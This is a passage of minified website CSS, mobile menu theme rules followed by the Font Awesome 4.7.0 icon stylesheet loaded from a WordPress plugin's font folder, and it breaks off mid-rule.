label.mm-check:before{border-color:rgba(255,255,255,.8)}.mm-menu.mm-shadow-page.mm-theme-dark:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 20px rgba(0,0,0,.5)}.mm-menu.mm-theme-dark .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.8)}.mm-menu.mm-theme-dark .mm-indexer a,.mm-menu.mm-theme-dark .mm-noresultsmsg{color:rgba(255,255,255,.4)}.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark label.mm-toggle{background:rgba(0,0,0,.15)}.mm-menu.mm-theme-dark label.mm-toggle:before{background:#333}.mm-menu.mm-theme-dark input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu.mm-theme-white{background:#fff;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.6)}.mm-menu.mm-theme-white .mm-navbar a,.mm-menu.mm-theme-white .mm-navbar>*,.mm-menu.mm-theme-white em.mm-counter{color:rgba(0,0,0,.3)}.mm-menu.mm-theme-white .mm-btn:after,.mm-menu.mm-theme-white .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu.mm-theme-white .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu.mm-theme-white .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu.mm-theme-white .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.05);tap-highlight-color:rgba(0,0,0,.05)}.mm-menu.mm-theme-white .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-white .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.05)}.mm-menu.mm-theme-white .mm-divider,.mm-menu.mm-theme-white .mm-fixeddivider span,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.03)}.mm-menu.mm-theme-white label.mm-check:before{border-color:rgba(0,0,0,.6)}.mm-menu.mm-shadow-page.mm-theme-white:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 10px rgba(0,0,0,.2)}.mm-menu.mm-theme-white .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6)}.mm-menu.mm-theme-white .mm-indexer a,.mm-menu.mm-theme-white .mm-noresultsmsg{color:rgba(0,0,0,.3)}.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.05)}.mm-menu.mm-theme-white label.mm-toggle{background:rgba(0,0,0,.1)}.mm-menu.mm-theme-white label.mm-toggle:before{background:#fff}.mm-menu.mm-theme-white input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu.mm-theme-black{background:#000;border-color:rgba(255,255,255,.2);color:rgba(255,255,255,.6)}.mm-menu.mm-theme-black .mm-navbar a,.mm-menu.mm-theme-black .mm-navbar>*,.mm-menu.mm-theme-black em.mm-counter{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black .mm-btn:after,.mm-menu.mm-theme-black .mm-btn:before{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black .mm-listview{border-color:rgba(255,255,255,.2)}.mm-menu.mm-theme-black .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.3);tap-highlight-color:rgba(255,255,255,.3)}.mm-menu.mm-theme-black .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-black .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.3)}.mm-menu.mm-theme-black .mm-divider,.mm-menu.mm-theme-black .mm-fixeddivider span,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.2)}.mm-menu.mm-theme-black label.mm-check:before{border-color:rgba(255,255,255,.6)}.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-keyboardfocus a:focus,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.3)}.mm-menu.mm-shadow-page.mm-theme-black:after{content:none;display:none}.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:false}.mm-menu.mm-theme-black .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.6)}.mm-menu.mm-theme-black .mm-indexer a,.mm-menu.mm-theme-black .mm-noresultsmsg{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black label.mm-toggle{background:rgba(255,255,255,.2)}.mm-menu.mm-theme-black label.mm-toggle:before{background:#000}.mm-menu.mm-theme-black input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu .mm-tileview.mm-listview:after,.mm-menu.mm-tileview .mm-listview:after{content:'';display:block;clear:both}.mm-menu .mm-tileview.mm-listview>li>.mm-next:after,.mm-menu .mm-tileview.mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-listview>li>.mm-next:after,.mm-menu.mm-tileview .mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-panel:after{content:none;display:none}.mm-menu .mm-tileview.mm-listview>li,.mm-menu.mm-tileview .mm-listview>li{width:50%;height:0;padding:50% 0 0;float:left;position:relative}.mm-menu .mm-tileview.mm-listview>li:after,.mm-menu.mm-tileview .mm-listview>li:after{left:0;top:0;border-right-width:1px;border-right-style:solid;z-index:-1}.mm-menu .mm-tileview.mm-listview>li.mm-tile-xs,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xs{width:12.5%;padding-top:12.5%}.mm-menu .mm-tileview.mm-listview>li.mm-tile-s,.mm-menu.mm-tileview .mm-listview>li.mm-tile-s{width:25%;padding-top:25%}.mm-menu .mm-tileview.mm-listview>li.mm-tile-l,.mm-menu.mm-tileview .mm-listview>li.mm-tile-l{width:75%;padding-top:75%}.mm-menu .mm-tileview.mm-listview>li.mm-tile-xl,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xl{width:100%;padding-top:100%}.mm-menu .mm-tileview.mm-listview>li>a,.mm-menu .mm-tileview.mm-listview>li>span,.mm-menu.mm-tileview .mm-listview>li>a,.mm-menu.mm-tileview .mm-listview>li>span{line-height:1px;text-align:center;padding:50% 10px 0;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}.mm-menu .mm-tileview.mm-listview>li>.mm-next,.mm-menu.mm-tileview .mm-listview>li>.mm-next{width:auto}.mm-menu.mm-tileview .mm-panel{padding-left:0;padding-right:0}.mm-menu.mm-tileview .mm-listview{margin:0}.wpmm-menu{background-color:#f3f3f3 !important}.wpmm-force-bg{background-color:inherit}html.wpmm-force-bg{background-color:#fff}.wpmm-menu .mm-navbar .dashicons{font-size:20px;line-height:20px;height:20px}.wpmm-menu .mm-listview>li>.dropdown-toggle{display:none}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.f